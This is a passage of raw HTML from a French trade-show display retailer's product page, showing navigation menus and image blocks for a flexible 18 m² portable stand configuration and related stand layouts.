class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-cadre-aluminium">Totem cadre aluminium</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-lumineux">Totem lumineux </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/totem-borne-multimedia"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem-video.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem-borne-multimedia" class="cbp-column-title cbp-category-title">Totem Borne multimédia</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-video">Totem vid&eacute;o</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tactile">Totem tactile</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Extérieures <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/oriflammes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-oriflammes.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/oriflammes" class="cbp-column-title cbp-category-title">Oriflammes</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-plume">Oriflamme plume</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-goutte-d-eau">Oriflamme goutte d&#039;eau </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-recto-verso">Oriflamme Recto-Verso</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-xl">Oriflamme XL </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/drapeau-rectangle">Drapeau rectangle</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/street-flag">Street-flag</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/banners-outdoor"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banner-outdoors.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banners-outdoor" class="cbp-column-title cbp-category-title">Banners outdoor</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner-enrouleur">Banner-Enrouleur</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stop-trottoir">Stop trottoir </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/parasol">Parasol</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/gonflables"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-gonflables.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/gonflables" class="cbp-column-title cbp-category-title">Gonflables</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-a-air-captif">Structure &agrave; air captif</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-air-pulse">Structure gonflable air puls&eacute; </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-helium">Structure gonflable h&eacute;lium</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/chapiteaux-tentes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-chapiteaux.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/chapiteaux-tentes" class="cbp-column-title cbp-category-title">Chapiteaux / Tentes</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Les packs <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/pack-plv"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-plv.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-7"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-plv" class="cbp-column-title cbp-category-title">Pack PLV</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-9"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-tissu" class="cbp-column-title cbp-category-title">Pack parapluie tissu</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-magnetique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-les_1.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-11"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-magnetique" class="cbp-column-title cbp-category-title">Pack parapluie magnétique</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulable-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulable-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulable-en-les" class="cbp-column-title cbp-category-title">Pack modulable en lès</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-parapluie-modulable">Pack parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-stand-portable-flexible-modulaire">Pack stand portable flexible modulaire</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulaire-en-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulaire-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-15"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulaire-en-tissu" class="cbp-column-title cbp-category-title">Pack modulaire en tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-tubulaire">Pack modulaire tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-a-monter">Pack modulaire cadre alu en tissu &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-pre-monte">Pack modulaire cadre alu en tissu pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-18 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands éco responsables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-banner.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-banners" class="cbp-column-title cbp-category-title">Bio Banners</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-cigogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-cigognes" class="cbp-column-title cbp-category-title">Bio Cigognes</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-frame.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-frame" class="cbp-column-title cbp-category-title">Bio Frame</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-accessoires_1.png" class="img-responsive cbp-banner-image" width="380" height="247" /><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-accessoires" class="cbp-column-title cbp-category-title">Bio Accessoires</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/banque-comptoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banque-comptoir.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banque-comptoir" class="cbp-column-title cbp-category-title">Banque - Comptoir </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banque-parapluie">Banque parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/comptoir">Comptoir</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/table">Table</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/presentoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-presentoirs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/porte-tablette" class="cbp-column-title cbp-category-title">Porte Tablette</a></div></div></div></div></div></div><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/presentoir" class="cbp-column-title cbp-category-title">Presentoir </a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/plv-signaletique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-signaletique.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-signaletique" class="cbp-column-title cbp-category-title">PLV Signalétique</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues">Enseignes suspendues</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues-lumineuses">Enseignes suspendues lumineuses</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/panneaux-signaletiques">Panneaux signal&eacute;tiques </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="/content/impression-grand-format" ><span class="cbp-tab-title"> Impressions</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="/module/bestkit_customform/form?id=contact" ><span class="cbp-tab-title"> CONTACT</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-modulaires">Stands modulaires</a><ul><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a></li><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter">Stand modulaire cadre tissu &agrave; monter</a></li><li><a href="https://www.expo-visions.com/stand-tubulaire-modulable">Stand tubulaire modulable</a></li><li><a href="https://www.expo-visions.com/stand-flexible-modulable">Stand flexible modulable</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-modulable">Stand parapluie modulable</a></li><li><a href="https://www.expo-visions.com/les-packs-modulaires">Les packs Modulaires</a></li><li><a href="https://www.expo-visions.com/les-stands-modulaires">Les Stands modulaires </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-portables">Stands portables</a><ul><li><a href="https://www.expo-visions.com/stand-parapluie-en-les">Stand parapluie en l&eacute;s</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-tissu">Stand parapluie tissu </a></li><li><a href="https://www.expo-visions.com/structure-tubulaire">Structure tubulaire </a></li><li><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu">Stand cadre tissu tendu</a></li><li><a href="https://www.expo-visions.com/reassort-des-visuels">R&eacute;assort des visuels </a></li><li><a href="https://www.expo-visions.com/stand-lumineux">Stand lumineux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-totems">PLV Totems</a><ul><li><a href="https://www.expo-visions.com/enrouleur">Enrouleur</a></li><li><a href="https://www.expo-visions.com/plv-kakemono">PLV - Kak&eacute;mono</a></li><li><a href="https://www.expo-visions.com/kakemono-cigogne">Kak&eacute;mono Cigogne</a></li><li><a href="https://www.expo-visions.com/totem">TOTEM</a></li><li><a href="https://www.expo-visions.com/totem-borne-multimedia">Totem Borne multim&eacute;dia</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-exterieures">PLV ext&eacute;rieures</a><ul><li><a href="https://www.expo-visions.com/oriflammes">Oriflammes</a></li><li><a href="https://www.expo-visions.com/banners-outdoor">Banners outdoor</a></li><li><a href="https://www.expo-visions.com/gonflables">Gonflables</a></li><li><a href="https://www.expo-visions.com/chapiteaux-tentes">Chapiteaux / Tentes</a></li><li><a href="https://www.expo-visions.com/signaletique">Signal&eacute;tique</a></li><li><a href="https://www.expo-visions.com/evenementiel">Ev&eacute;nementiel </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/les-packs">Les packs</a><ul><li><a href="https://www.expo-visions.com/pack-plv">Pack PLV</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-tissu">Pack parapluie tissu</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-magnetique">Pack parapluie magn&eacute;tique</a></li><li><a href="https://www.expo-visions.com/pack-modulable-en-les">Pack modulable en l&egrave;s</a></li><li><a href="https://www.expo-visions.com/pack-modulaire-en-tissu">Pack modulaire en tissu </a></li><li><a href="https://www.expo-visions.com/les-packs-pliables">Les Packs pliables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/accessoires">Accessoires</a><ul><li><a href="https://www.expo-visions.com/banque-comptoir">Banque - Comptoir </a></li><li><a href="https://www.expo-visions.com/porte-tablette">Porte Tablette</a></li><li><a href="https://www.expo-visions.com/presentoir">Presentoir </a></li><li><a href="https://www.expo-visions.com/plv-signaletique">PLV Signal&eacute;tique</a></li></ul></li><li><a href="https://www.expo-visions.com/content/impression-grand-format">Impression grand format</a></li></ul></div></div></div></div></div><div class="top_slider"></div><div class="page_width"><div id="columns" class="clearfix right_col"><div class="breadcrumb clearfix"> <a href="http://www.expo-visions.com/" title="Retour &agrave; Accueil" >Accueil</a> <span class="navigation-pipe" >&gt;</span> <a href="https://www.expo-visions.com/stands-modulaires" title="Stands modulaires" data-gg="">Stands modulaires</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/stand-flexible-modulable" title="Stand flexible modulable" data-gg="">Stand flexible modulable</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible" title="Exemples de configuration stand portable flexible" data-gg="">Exemples de configuration stand portable flexible</a><span class="navigation-pipe">></span>Stand portable flexible 18 m2 configuration B</div><div id="center_column" ><div id="primary_block" class="row" ><div class="container"><div class="top-hr"></div></div><div id="pb-right-column" class="col-xs-12 col-sm-4 col-md-5"><div class="image_container"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" src="https://www.expo-visions.com/2885-large_default/stand-portable-flexible-18-m2-configuration-b.jpg" title="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts" alt="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts" width="462" height="462"/> <span class="span_link no-print">View larger</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2885"> <a href="https://www.expo-visions.com/2885-thickbox_default/stand-portable-flexible-18-m2-configuration-b.jpg" data-fancybox-group="other-views" class="thickbox shown" title="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts"> <img class="img-responsive" id="thumb_2885" src="https://www.expo-visions.com/2885-medium_default/stand-portable-flexible-18-m2-configuration-b.jpg" alt="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts" title="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts" height="104" width="104" /> </a></li><li id="thumbnail_2886" class="last"> <a href="https://www.expo-visions.com/2886-thickbox_default/stand-portable-flexible-18-m2-configuration-b.jpg" data-fancybox-group="other-views" class="thickbox" title="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts vue de dessus"> <img class="img-responsive" id="thumb_2886" src="https://www.expo-visions.com/2886-medium_default/stand-portable-flexible-18-m2-configuration-b.jpg" alt="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts vue de dessus" title="exemple de configuration du stand portable flexible 18 m2 3 cotés ouverts vue de dessus" height="104" width="104" /> </a></li></ul></div></div><p class="resetimg clear"> <span id="wrapResetImages" style="display: none;"> <a id="resetImages" href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-b"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="clearfix blockproductscategory"><div class="productscategory_h2">Dans la même catégorie</div><div id="productscategory"><div id="productscategory_slider"><div id="productscategory_list"><ul><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-a" class="lnk_img" title="Stand portable flexible 9 m2 configuration A"><img src="https://www.expo-visions.com/2862-home_default/stand-portable-flexible-9-m2-configuration-a.jpg" alt="Stand portable flexible 9 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-b" class="lnk_img" title="Stand portable flexible 9 m2 configuration B"><img src="https://www.expo-visions.com/2864-home_default/stand-portable-flexible-9-m2-configuration-b.jpg" alt="Stand portable flexible 9 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-c" class="lnk_img" title="Stand portable flexible 9 m2 configuration C"><img src="https://www.expo-visions.com/2866-home_default/stand-portable-flexible-9-m2-configuration-c.jpg" alt="Stand portable flexible 9 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-d" class="lnk_img" title="Stand portable flexible 9 m2 configuration D"><img src="https://www.expo-visions.com/2870-home_default/stand-portable-flexible-9-m2-configuration-d.jpg" alt="Stand portable flexible 9 m2 configuration D" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-a" class="lnk_img" title="Stand portable flexible 12 m2 configuration A"><img src="https://www.expo-visions.com/2871-home_default/stand-portable-flexible-12-m2-configuration-a.jpg" alt="Stand portable flexible 12 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-b" class="lnk_img" title="Stand portable flexible 12 m2 configuration B"><img src="https://www.expo-visions.com/2873-home_default/stand-portable-flexible-12-m2-configuration-b.jpg" alt="Stand portable flexible 12 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c" class="lnk_img" title="Stand portable flexible 12 m2 configuration C"><img src="https://www.expo-visions.com/2875-home_default/stand-portable-flexible-12-m2-configuration-c.jpg" alt="Stand portable flexible 12 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-d" class="lnk_img" title="Stand portable flexible 12 m2 configuration D"><img src="https://www.expo-visions.com/2881-home_default/stand-portable-flexible-12-m2-configuration-d.jpg" alt="Stand portable flexible 12 m2 configuration D" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-a" class="lnk_img" title="Stand portable flexible 18 m2 configuration 